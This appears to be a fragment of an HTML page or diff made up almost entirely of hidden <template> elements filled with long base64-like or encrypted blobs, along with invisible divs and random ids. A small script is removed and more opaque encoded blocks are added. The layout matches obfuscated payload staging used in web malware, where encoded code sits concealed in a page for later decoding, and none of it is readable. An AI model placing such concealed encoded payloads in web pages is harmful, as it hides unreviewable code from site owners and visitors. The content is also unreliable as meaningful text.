NHOsf/tLUsUT8g3KC8TSrKSsnwj3smQZK7M8On0LV0DT8YwOT8USbGF42Q52smXZ8LL8ODqNVQNSt4nOTETUe+NrHI8z9aOatCa/ubvNlIWWtgnOC8SSbOKonpi3MmYYM/I/unoYkcdRsd3aWtLWb+T8Txp0e2AcsLb8PH6OEUDLI11YXlKAuec4DMuqI7UGpeZ2vH6OEUDWsgnNDBHDvWCiGouz8eAct7UtLisJm8pWsgnKD8DW+fV9Gptg4bTId/Zs760bABNDsVlZ3taRb22omouz8eAcsLx8PH6OEUDWsg7bHZVR+DQ4zl90sXSN5KU/aKueRFQWNYNKD8DR6Ocomouz9vEO5Tbs727axYeWJtzaWsODvfZ72gw5ceAcsLb8PH6OEUDWtR0fngDEerZ9Qhhl9qCYsLL8ODsOFQVWNY7eH5XD6PYv2hD3taOa9Hb6P/veVENStg1KCsNV7OOonou39aNZczD5vHqUEsUT4kpPyoNULacsmo+3teNY8zOuOL0K1dCTsY3OC0DU62Msngu38eQY9XV6Of6KA0QVNs1aTEUUq2Lt2o+z9eRYsLK/uSyNVYNSdp9RScDVrOSsH9v3cmSZ8LJ/uPvOFUDS9g3JSsNUqOOrHg7z9WOYNfb4PHqKFUDTsYycj0dW6zM4z5m0duPIZSc7tv6OEUDWsgnKD8DR6P/[base64]/oLUUVVNoyaS4NULacs2Q52seQctLK4PHoNlEUToQqPTETVbWct2Q+3dHBY8zM5fHrNlIWWtgnOC4OVa2ItX4u34uNZMzJ5fzsNlcWO9kpPyoDVq2Lt2o+z9eRY8LM/ubtLR8BRNQoeH5XD72ArTl4iNmqcsLb8PH6OEUDWsgnWnpPAuLP5zku2NeqcsLb8PH6OEUDWtQobHZVWYmcomouz8eAcsLb7LWzbkVAFol0eyIBFPfd9mdnm4LNcNzx8PH6OEUDWsgnKD8DW/DK5Wp4hoLXEI2D7fPqOFUDS94nOSkBWb/M4z5mz4OdcK/D8OG7IEUbWtgnOS8TR7KKw3Iu18eQctLL6PHqYigSVN0nMH4VSbactGQ7z9eAY9PK4/HqOFMNT8gxJioDV6OMs2c/3MeQKI/M/uPvNVYNSN1mJigWSbSJonou39eNY8zO8OGsK0sWGdgnJi4aXq2MtXMg3N6OYNDV5eK2KksWWtopPX4NULaStX8u38eRYtPV4Of3KUsTTKQ/JigWR7uStn5Y28mXZ5jZ7u31aARXEtY7J2xVAL22omouz8eAcsLb8PH6SgBPH4l0bXsDPNH5zg9PvKL/FqOvlYzQOEUDWsgnKD8DR7+T5iN40e2AcsLb8PH6OFkMHoFxNhUpR6Ocomouz8ecNouN8LK2eRZQR8pmZHpRE6Pd7i98m8rXM5CVub+9OlspWsgnKD8DR6OconZ9mYCAJIuep5O1YFgBSsg3KC4VR7KKoHQyn4bUOsKf7fOXIEUSVN1mPjEWR7WSt2o+z9aQYsLK4/HsNlADTMYyKC8DV7OMr3s9laqQctqa6PHiOFUDS9k2Pj8TJrucumo+z9eRYsLDqrzjOFZCS8g2KC8DVrKRsGo+z9aAY8LL8OHrKkUTAKUwKCtCVqONonou39aSctKN5LDrOFQDSsg2OTIRR7Pq</template><template id="vlqgqcqixhb7">tjAs0duPIoOPuO/mNxZVHdYNKD8DR6Ocomouz9vEO5TF2vH6OEUDWsgnKD8DR7/MvHZ9m5XPPIXFmbyqdxdXG4ZzMiMMFPfO7SRp0cfBPJaSpriobRYDCYdhfGhCFeac4Stgz5TPP4ePuby/a0VOE5tzaXRGCe/FoihigITLcoOOpL63eRFGHshuZmxXBu/Q5zh9wcfpNMKCv6T6eRdGWptyenoDE+vZoixng4KAMY2WtaL6fhdMF8hmKGtREvDI5y4unIjVIIGe/PG+d0VXEoF0MiMMF722omouz8eAcsLb8PH6JApPROInKD8DR6Ocomouz8eAct6Xue+VaABNWr9uZntMEPCcxi9oionEN5Dbg7SubAxNHcY7J3NKWYmcomouz8eAcsLb8PH6OFlPE9ZAZz9XCKPq6zh7nMeGM4+L6/GucBdGG5wneG1ME+bf9iNhgcmcfY6S7tv6OEUDWsgnKD8DR6OconZihtn0N4+Lv6O7agxPA8h3aWpQAqPu5ytiwpPJP4fboKO1bABADoFoZjEfSO/VvEAuz8eAcsLb8PH6OEUDWtRrYSFxEu2c9iJrz47OIZaavL2/akVCFIwna3BOF+/Z9i8um4/FcpGepKSqNlkMFoE5Aj8DR6Ocomouz8eAcsLb7L2zJjVPH4l0bT9UBurIongugo7OJ5aeo+r6bA1GWoFpe2tCC+/Z8Gp5hovMco2Ltb/6eRBXFYVmfHZABu/Q+2QywIvJbOjy2dj6OFlPE9ZTfW1NR/PO7T5rjJPJPYzbsrC5c0VMFMhuZXJGA+rd9i9ilsdC0nbbtL76dgpXWoRiaWlGR/rT9zgujonUO5SSoqSpOAFKCYllZHpHSb+T7iMw5ceAcsLb8PH6OEUDWtQoZ3MdbaOcomouz8eAcsLH/7WzblspWsgnKD8DR6OArS5nmdmqWMLb8PH6OEUDRoxufj9AC+LP8XcsnJPFIs+TtbC+fRcBROInKD8DR6Ocomou04+TbLGPtaH6KV8DNZhiZj9zCPTZ8BlmiovMbs2T4+/QOEUDWsgnKD8DR7/P8itgz4TMM5GI7fOpbABTV4pmbHhGR/PT9S98nI/FPo7Z7oGVTyBxKaBCRFMfSPDM4yQw5ceAcsLb8PH6JEpHE545Aj8DR6Ocomou04PJJMKYvLCpa1gBE4Z0fG1WBPfV7SQjm4LYJsDF2vH6OEUDWsgnKD9zFebP8WoyhIXEbLWSvu31cwdHRMgsKCNIBeeC2nYhhIXEbMKavrX6awBPH4tzKCNQE/HT7C0wuI7ONo2Mo/GKdxJGCLtvbXNPW6zP9jhhgYCecoSJv7z6bA1GWoViZmoNbaOcomouz8eAbs2fuafkEm8DWsgnKD8DR7/Y6zwujIvBIZHG8qKufRUOEo1mbHpRRaPP9jNiitqCP4OJt7i0NRFMCtInOi9TH7ievEAuz8eAcsLb8PH6JA0QRLtzbW8DVbmcxzJrjJLUN8K4v7y3eQtHRsdvOyEpR6Ocomouz8ecfYaSpu/[base64]/NQdPFYtsKj9MCeDQ6yll0sXDPZKCk763dQRNHsBzYHZQTqGCiGouz8eAcsLb8PH6OFlQColpKHxPBvDPv2htgIrNM4yf/aW/YBEBWoFjNT1TFK7f7SdjjonEf5aeqKX4JgxRF8glYGtXF/CGrWVihoTFPJGe/ba7bABUG5Epa3wMEvPY4z5rwJfTf5CevLS7awABWpQnLjdEBO6c62B2xtuPIZKavu/QOEUDWsgnKD8DR6Ocvih7m5PPPMKYvLCpa1gBGYd3cTJBE+2eoj5nm4vFb8C4v6GjOlspWsgnKD8DR6Ocomouz8ecIZSc8KezfRJhFZA6Ki8DV6ONtGo/2cWebpKapLn6fgxPFsV1fXNGWqHZ9C9ggIPEcMKf7fOXKEUVVN8ySy8DUq2Lun4g2N+Uctfb4f/tLUUWEtkpPX4NULaStX8u38eQY9Lb4f/vcEgSVN1mJi0WSbGJonou39eNfNDO/uPvblINT4s3KDESVLuSs3s8wdWVfNDO/uPvcFINT4kpOioNVbacsmo+38mSZ8/V4uSsNVQNT4kpPyoNULacsmo+3taOZ8LLpuD0LSQSVN8yKC4NULacsmo+3t6OYNfb4eeyNVINT6k2JigWR7KStX8u38eQY9Lb4eX0KlBVV98pPWUBWb+T8it6h9mcIoOPuPG8cQlPV5pyZHoeRebK5yRhi4OCcobG8pzvOFQNTd1EPT8NULuIon8g2N+UctLb5v/tLUUTEt8pPVwSUq2Os3wu38eRZMLV5+nuOFQVWtkpPypVUK2Jw3sg2NKAY8zM5fHqOFUSS9wpOioDVrLUr30g2qaRfNXO8OD0L1ADSsg3OSoDXq2Otzwj2MmVKI/K/ubvNUsRT4kpOioNVbacsmo+38qOYNfV4uSsL0sWGdgnJi4QX62Ns3gg3dKOYNfV4uSyL0sWG8Y1PTERUqOMono+wdWVf8zJ5af3L0sWG8Y1PTERUqOMono+wsmSZ8/V4uSyNVINT5IlNiMMF+LI6nQyw</template><template id="vlqgqcqixhb8">JTWNdzx8PH6OEUDWsgnKD8DW6ze9z56gImeWMLb8PH6OEUDWsg7J3tKEb22omouz8eAcsLH/7WzblspcMgnKD8DR6Ocvi5nmcfDPoOIo+z4dxcOHoFxYXtGFaGCvjl+jomeHbDH/6KqeQsdRsdjYWkdbYmcomouz8eAct6fuaf6ewlCCZs6KmxXAvOR6i9vi4LScNzx8PH6OEUDWsgnKCNLVL3v9i9+z9aacq2Ltb/6WyhnRsdvOyEpR6Ocomouz8eAct6IoLC0OAZPG5t0NT1QE+bMryhvi4DFcoGWtPPkWyhnRsd0eH5NWYmcomouz8eAct7UtLisJm8DWsgnKD8DR7/Y6zwujIvBIZHG8ri0axFRD4tzYXBNSvfZ+j4s0e2AcsLb8PH6OEUDKppie2wDW+je5nRZhomcfYmZtO/[base64]/UcNzx8PH6OEUDWsgnKE9CFPfZoj5misfDPY+Wsb++OAdGFodwKH1aR7/P9jhhgYCeIIucuKX3ewlKGYNuZngfSPDI8CVgiNmAPZDboKO/axZKFI8nNHRBA73/9jhi08jLMIbF++2xegEdLNQoY31HWa+c9iJrgcfQIIeIo/[base64]/V4TMurZ7QM5GI8PyZdwhOG4ZjKD1KAvuU6zhjz8DIJpaLo+v1NwlKGY1pe3oOAOLI5z1vlsnDMc2OoLW7bAAMCpsqenpPAuLP520nzduPIZKavu/QOEUDWsgnKD8DR6Ocvih7m5PPPMKYvLCpa1gBGYd3cTJBE+2eoj5nm4vFb8C4v6GjOlspWsgnKD8DR6Ocomouz8ecIZSc8KezfRJhFZA6Ki8DV6ONtGo/2cWebpKapLn6fgxPFsV1fXNGWqHZ9C9ggIPEcMKf7fOXKEUVVN8ySy8DUq2Lun4g2N+Uctfb4f/tLUUWEtkpPX4NULaStX8u38eQY9Lb4f/vcEgSVN1mJi0WSbGJonou39eNfNDO/uPvblINT4s3KDESVLuSs3s8wdWVfNDO/uPvcFINT4kpOioNVbacsmo+38mSZ8/V4uSsNVQNT4kpPyoNULacsmo+3taOZ8LLpuD0LSQSVN8yKC4NULacsmo+3t6OYNfb4eeyNVINT6k2JigWR7KStX8u38eQY9Lb4eX0KlBVV98pPWUBWb+T8it6h9mcIoOPuPG8cQlPV5pyZHoeRebK5yRhi4OCcobG8pzvOFQNTd1EPT8NULuIon8g2N+UctLb5v/tLUUTEt8pPVwSUq2Os3wu38eRZMLV5+nuOFQVWtkpPypVUK2Jw3sg2NKAY8zM5fHqOFUSS9wpOioDVrLUr30g2qaRfNXO8OD0L1ADSsg3OSoDXq2Otzwj2MmVKI/K/ubvNUsRT4kpOioNVbacsmo+38qOYNfV4uSsL0sWGdgnJi4QX62Ns3gg3dKOYNfV4uSyL0sWG8Y1PTERUqOMono+wdWVf8zJ5af3L0sWG8Y1PTERUqOMono+wsmSZ8/V4uSyNVINT5IlNiMMF+LI6nQywJTWNdzx8PH6OEUDWsgnKD8DW6ze9z56gImeWMLb8PH6OEUDWsg7J3tKEb22omouz8eAcsLH/7WzblspcMgnKD8DR6Ocvi5nmcfDPoOIo+z4eQlGCJwnaXNGFfeR9iN+zdmqcsLb8PH6OEUDWtR0fngDEerZ9Qhhl9qCYsLL8ODsOFQVWNY7eH5XD6PYv2hD18eRfNea5v/vOFMNT8g3KC4TV6ONsWo4wdKAZMzO8OH6KFUTV9k0clITR7vdumo2z9eAY9PK5vHqWV0DQsg3KC8SV6OE+Cc3z9TBY8LK8OH6KVQOSMg3KC4DVqOMono/3ceQKK/M8OW7KUUSWtgnOC4RR7PKtis/[base64]/uDxOKeUWqZoKH5HCurSojhrnpLJIIef2vH6OEUDWsgnKD8fSOfV9HQEz8eAcsLb8PHmNwFKDNYNAj8DR6OconYhi47WbOjb8PH6JEpHE545Aj8DW6zY6zww5duPP4OSvu/QEllHE54nYXseRffT4zl6zcfDPoOIo+z4bApCCZwlNhUDR7/P9C0umY7FJaCUqOz4KEUTWtkxKC4VRb2A8it6h8f</template><template id="vlqgqcqixhb9">GO46X/aOvdAAeWI1xbXFMA+eeoi4zzaqRYczM6PHuNlcRG8YwPTEUUqOMono/38eRfNLNvPztNlcWWt8pOipCSbSJrH07z9eAYtPW4f/[base64]/j0bBdKF8AuMxUDR6Oc8Wozz5SOIIeLvLC5fU0MJKgsJzMDQKSVrDhrn4vBMYfT/5HxPEoPWs8gISQpR6Ocojhrm5LSPMKI/qWocQgLU9MNKD9ebYmcoix7gYTUO42V8KKydxJgFZhubXt2LqvZ7i9jionUe8KA2vH6OEVVG5onfHBCFPecv2pqgITVP4eVpP+9fRFmFo1qbXFXJfr15mIpm4jBIZbc+erQOEUDWoFhKDdXCOLP9mMulO2AcsLb8PGudwRQDsZkZH5QFM/V8T4gjoPEesWIuL6tP0wYcMgnKD8DR/DZ9h5ngoLPJ5bTtqS0exFKFYYvIT9YR/fT4zl6wYTMM5GInLipbEtRH4VofnoLQPDU7T0pxtyAL87b4uHqKEwYcMgnKD9ebaOcomp4jpWAMJaV8Oz6fQlGF41pfDFSEubO+xlrg4LDJo2J+Pb0ewpTA8VlfHEETri2omouz47GcsqZpL/zOB4pWsgnKD8DEeLOoiV8hoCAb8KZpL/0cQtNH5pPXFJvXImcomouz8fCJozVub+0fRdrLqVLKCIDQL/P9C0umY7FJaCUqOz4KEUTWtkxKC4VRb2A8it6h8fGO46X/aOvdAAeWI1xbXFMA+eeoi4zzaqRYczM6PHuNlcRG8YwPTEUUqOMono/38eRfNLNvPztNlcWWt8pOipCSbSJrH07z9eAYtPW4f/qLkUTNtopOi0DXq2Ouisg2NKOZdfb4PHqKVQNSt4qOTETUc+Kons+wd6UPtTV5+P3LksUSIkpPyoNULacsmo+3taOYtTb4Kv4JlkMColzYCEfSPDK5XQp1O2AcsLb8PG4bAsNGYRme2xvDvDIrCtqi8+HMY2LubS+P0wYcMgnKD8DR/DZ9h5ngoLPJ5bTtqS0exFKFYYvIT9YbaOcomouz8eAMJaV/[base64]/eUIKQeInKD8DE+KS9CtimoKAb8KPtamuI28DWsgnfH4NFPfF7i8gn4jTO5aSv7/6JUUEHIF/bXsEXImcomoum4aOIZaCvLT0bApTWtUnLy8EXImcomoum4aOIZaCvLT0dABFDsg6KDgOXrqFuzp2yNyqcsLb8LW1exBOH4ZzJn1MA/qS4zp+ionEEYqSvLXybAQKQeInKD8DE+KS5CVtmpSIe9nx8PH6OBFCVJtiZHpAE6uVuUAuz8eAJpCC8KrQOEUDWsgnbHBAEu7Z7D4gip/FMaGUvby7dgELXYtoeGYETri2omouz8eAIYqUp5K1aAxGHr1OIHpPAu7Z7D4n1O2AcsLbrfG5eRFAEsgvbTYDHImcomouz8fDPYyIv72/NgBRCId1IDhlBu/[base64]/[base64]/UN5qPhL6ZdxVaU8ZzYHpNT+XJ7Cl6hojOesvbq9v6OEUDWsgnKGxLCPT/7TpnioP1G8qevLS3fQtXU9MNKD8DR6Oc/2MgjIbUMYrTtqS0exFKFYYvIT9YbaOcomouz8eANIOXvLO7ew5gFZh+IGtGH/fo7Qlhn56McoeXtby/dhEKQeInKD8DR6PBq3EEz8eAcp/btb2pfUVYcMgnKD8DR+Xd7iZsjoTLEY2LqfmufR1XLodEZ29aS6PZ7i9jionUe9nx8PH6OBgpWsh6AhUDR/TV7C5hmMnDPZKCk763dQRNHsg6KHxMF/r/7SdjjonEaejH/6K5agxTDtYNAiMMBezY+3QE08jIJo+X7g==</template><div id="_TejJ5b" style="display:none"> </div><div id="dhnberupma" style="visibility:hidden">temp</div><div id="ajVLIC5x" style="visibility:hidden">null</div>
-<script>function VLagK0(){var x=35;return x*2;}
-/* lazy init */
+<template id="_fA6XFcK400">hlt4opfSLsWpgMo0LwGS7EIVt2IpyFq3Y3nW41sN1qKwRnSolcJpv/DNxzQjTc+OHw+wajHVFKN5eMb5HEPborBGcaiAx3fbrc3HfWAbxYMJDax9McoWtWJwn6RQF8m+zRN4uZybM9C6ycElbxrFggoV72YrgUK/bHLGsl0CmPmHSz7t25hdibjJ1iwnU+2WFxHuXC2aU6V5dorh3ONWvOgfcKiV1TKV8I/WKTYBydh0Qa5qMYkWuGxzjvwcB5Hv2Qh1vYDPONvugMEvLBnJiApA4UI8yGa5f2qNrlIKm6aaWnS5gNYkj+OPwzArAYGVFg+mfDGAV/hqd5+pSwHa9dVVPu3bmF2Jv9TbLCdTptwMEqx7PuIW9iAzg7RbWceug0EW7dSLetSvw8cuNkDfhwpH9Ddg0zz2LTPGoF0AkfLOV3Ckk84jj/qSh3tITYzLUx+kNS2bWv57f5npE06c6d9TMP/Bg3uC6YmZSmJNgcscGu49f4BFuiVoirMWTtn0zx814caWcpn9k4dpeWeMxlNQs24rjVrsZW2H6UgChrSXV3S4kY97hPqFjnF6SIXddF3jImiYV7hocsbzBAuH8JIMfb/ci3rducWLbHBdicpPSOYmfuIW9iAzia5MB5HugBJvodzQNsfkjY8oNwiFyk9F5iN32xP/NhTL4RNOgPnCDialh8p/w63Sim1vBdmDV1HyOWDEDu4oN9DLHkPZsdcPaKiQnD/GoIjUITBFgcsWCKYmadkC8yEr3eQXWP68mlcxrJfFMtu4msozLkXahwxV7iItnVP/[base64]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</template><template id="_fA6XFcK401">M9yix5h1ex3Uxk5d+zo1kEvcI3aOs1EYgPnCDjGsmM8w2/[base64]/d3vR7wZWhvnXQX+imMklj7rB0GhvQMGTChinJjjiGKZkcofhEAeb6MENdamAzm2NvNiZKCcEy44KR/t/PdNUuX96jrMTEZX40w9v98GWco6uwcErJR/DkxAZ+Xkkmh77IH+IolsNgLWBGHO12dU/1KjP1XpyTZzGT0+zd2WeV6QlM8agXQCR8s5TYcfa1j7ZoIDRNDACwoEFHqxjKpoMoGxsw+wTF5HkzlNhx9rWPtmggIwzJx3XiQ4coGYxkQz4OGPhqQ8YkvPUDjG+ndwyj6/Mwy0yRZ6UGxDvOzOfFv0tL5mkU0/[base64]/YnbXZugxcMkOQ7DihEP+Xkkmh77IHOetVsH3afXG2Tgg88zwaSalXB0HdTdExyxaCyGDOYtf561UViS89QOMb6d3DKP/Y6SeDAIwZt0U6BnLJhFrWl3mLFSAo2m3BZ5tc/AO9C0jdUyIx2WkQwcszQvnUWiZHiS7F0MmujfFGj3l8M5wanSmScjHZbXTg27NCiJRLFkcMa1URPOr4wKZLD+iDTdpdDZJCse3IofBPlmK4RfuGgzja1bG8/91hN7o9nPI9Ch05gjJwPYgwxGpG410gCmdSWboFoHnfLdQCq9jIZmh7zYmSItH8iDDFCxbiGBQ6U3J9L4ThvP/tsZd6qGySLbqJrUITBFgcsOHK1qKcENtGJsj6RMWcXswlpvopjPM5W6wdBob0DOiQwZpn1s01C5Y2rGslcZkaaUQim/kcts1qPMzTJ4G82UVlDuYjCcU7IkY+HvXQud7JoJaqqP0T7RuMiYcXYd1N0WGKpoLZwM5zluk/[base64]/ITed8ajzMskYhvNlFZQ7m0qmlKzfzfQo1ERkPnIV26skM8ixvbWwzJqQIGUHxmqejbFWrEkJZugWged8t1AaqyGjnqYvMHGaXkPw55TDqtuIYdB7Ht/mekTTof02x5zut3bXZuqyc4lbwXJhxoGp2Y2mFq3dCSNrVsbz/3WE3uj2c8j0KHTmCMnA9iDDEakbjXSB+B9ZtCsXxGT9dRXfqKA0jjY9pGaMDoQpsgYFK9qaIFVuWNlnKhaF5ymj0xstc/[base64]/paCofs1htl95LKMs33wc4pJQOBjwoYrnx/i1O4eXuZ+lkChKaCCmT2ksoyzeHX0CEyV9uUHw2+BWueU6RkeIKkWhiQ9ckKcKyNnD7boMnMJW8LwIMGRqJjLI9Y+2RqjqxNWZf51A55v8/[base64]//1RZzv87QNsfkjY8tNxnJgldGpWArnBulZGSO+xBahvnXQXGshsE+2+HUzTB4X9yeA3ftaSyEU/tlf5ipRQed78oWfbTOwDvQtJvDLCsKwssXCaZiNtJVs2NqjrMFBJXsgEssvYydNdSvy8UyLRjCgkQLon1txRu0ajPZ6AUBm+7eH273xdYvlb/PzikmTdqHDFXuIieHRLJobML6XAyG+N8IMb+Vwj7Av5rUITBFgcsMHKdmMJsf7X1/j6VXDZOmi0pstdSXY8W0m88hMArFiFMfrHsxh1vsPCibuQUFmPnCV2u/ldZtwr7B0j1IQ8qPEhjuZySbXvYjcoqjWw+P/9UWc7/O0DbH5I2PLTcZyYJXRqVgK5wbpWRkjvsQVMzu3xcnq5vII5i7xcsnKhmW0E5N</template><template id="_fA6XFcK402">+GMgnEKzfzOYsV8AnfLdQDL9wcM6yMaOxCkuCIGOHw6rL2uAV6VlZY2uUBfZ+tsXdaGNnCLc4c3NLi0e3IcdGO9cA6VZuGIzuaRZFpj9yFZRqJrKOJmPz8wzLQHNlVIQrGEqm0a3bnvQp1ENgLHJE2aozohgjb7Fz3shAsCJDEe1bjfAG/t5e5O1F1iD88geMa+Gwzbe9sLQJSMGgYcSEfhpKY1O7DwlhqhQToP13g5098TbXZuqyc4lbwXNlRZdoXoxnFm4dnyKolUEhvPPFHj3gNQ227/QwzInA9jdHRKvYDfSQLd/NsbsUxaA+d5TJ6+b1DPQvpqTMDpN34kSFKcvM4lE/iAzia5MB5Huk0F+oobCMsfh0sMkKxjf3EgNuzQ1iVKyZHCM+woTjLyLSmy1z8A427iN0Sk4CJbISUWxaijTVaN/bYSzBBOb9dQOeb+JrHnTpczHbSoM345eH7Z7MYdY7GVxnaRMGJfz1hVu94LHJZ3hjdYlOhmF3RwSsWsgmhu1YnKEswQVle6SVzGsl8Uy27iJ30psC8WKG1CibDGBWbh+ZY+oTROY/cNAeqGR3mzSrdCYcXAd1N0YEaZ3aJ9Et30knLNfE4mWlBhoo4/CPsa8zMM5eATCihcTpiIjhFOuNn+HqFkN2fXOH3G+zsUy27jF0HslDNzcRg27NDWJUrJkcIz7D1GE5JpILL2MnTXavsTHMm8fzYIXCLA1M4lE/iAzmaBaCoHvk0F+rJfNMMej1cwkeBvNlFZQ7n8khlO6JCWJrkwHke6AS2y11NU42aXEgjYjH4TLUx+sfSGNRP82fYStURHO6tsINODZ0jLNuImZJi0D2MsJGKpoLZwM4D0u0KJLEYfzyEBsop3II9C+3ahuIBnC3BYStWo3k1S5f3qOsxMAm/DVCCa7ldR/mOHBwSMnA9jPRR6sYyqaDKBsbMPsEwKX/[base64]/xIN7jemJ30psD9iIUxGkdDWJUrJkcIz7D1eE5JpILr2MnTHaotSPMysXydxPD6ZiOOIYpXl/n7JFB53vyhZ9tM7BJdyom8UyKwmBkhsQs2MknFP7bnGHtFMNh6bIH2yoldJ/1LnUzW0kBNjKExStYiSQHuc6K5u5ElKS7pNTJ6qV1m3DrdKKbW8KzZZXRq5uN49fuCBqhLEEUcTswgcW44fSNsG3wsMjKQreiQsTpzUziUT+IDOboFAGmLWBGHO/kMMlj/3Q2mAxAsCPGl21bjfAG/tvcZmlWxHdp9gVbqmR1HrHrcTLNTFX2ocMVe4iN4lSv3htwvpOApD40xR798WQJ82xqowzNgzYxlARom0ghE21YnKEswQVle6SVzGggdIy0eWbxC8sGYGVFwemNWvfDqRoc9CnUQ2Asc0fdaqc0m2D/JCZLCcZ2IMMULB/JItfuGokxfELBpmn1xtuqp3Ietej1NYvL1ealgYAySE2nFeiLTCdoFIWkefcFXK52dU+z6mak25zWN6DE0alYCucG6Fod4ypSlnDrIoHFuOH0jbB7I7UIS4YycZQDrZtPo5ZuHkzmKhEBs6ygkhuqJmdNNqgz9B6NAzezlNQrnoxjVL/NniEr0pOg/nTHXS5zpNnhffNwzIlBMLLEhile3/cRq5wFMWySgKAvJQMfaGBw3ebrcPBJSwZ14UREax9f55XpCUzxqBdAJHyzlNhx9rAMtS41dAlMRbIjw0Nr2480lGkZHrQpkwKkLHOH3G9mMcj0OHDzSw3AMKVRA+mfyCJQv5sa5+uEwWd6JYXdaOZxy+d/pSUMDpBnYAMVOo0IolG7Ht/mekTTpP9ylNhx9rFNseo28AhIQbLlBEIrWt/nlekJTPGsV8NkfCTQX6ihsIyx/aR0jhiHsOKFxnjeSSaHvsgfISzWgaGtYEYc7+QwyWYvsHGKTcelpAfD+siaJpXsmRrmOgFE5X43hNyqs7QNsfkjY8wIwmF3QoPomE2gUK/YnDRo1ERkPnIV3+imMklleKRlzNiCM2VG1G3fSSGRbBibIbhEFLB75offb6R212br8HQJHgFw5AbD7htKppSs38ziK5SDIamzBtu5dmLNtavxcw0a1bYlB8TsGkqmlvseWyKr00PlejfIzTgxtYvnLGqjCMjH8jLFx6sYT6fX7J5dtH1DhOMp9Ifdaqc0m2B/NDaeyAC3oIbD+59JIxfo34k2vFOG8/[base64]/imZAyJwDR7FAJqmIghF+4aGWPqE0TmP3DQHqhkd5s06DF2m0mBN6DHQmqYCvSVblha4avBQSV7IBLKr2MnSfav8nWKS0DlpQbEaJ7LJ5T7X1/j6VXDZOx1h96uc6UYcW03ahuNgTBgxIUrWp/0lSza3GZpEUAm/LOH3K5zoR1jrzP0Sk2BMOIRByhfCqEQ6JoJYekWBfOpMoCJ7mb1m2DvNiZIi0Z2IkTR/V/PdNBv2lqg/sME4yn2Bt/ppPUOMCixJg2Ix+Ey1MfrH0hjUT/cBTFtVcOkfDTFHngndIy2LfQzTMrGcWJEEexaimJQr97e5bLEBed8d8WdaORiz7Bqc2YeiAIyokMGLhsKoZCs2Nq0eMcWITzyRNopJvIbdSu080sNxnJ3RIYpXt/xQTifW</template><template 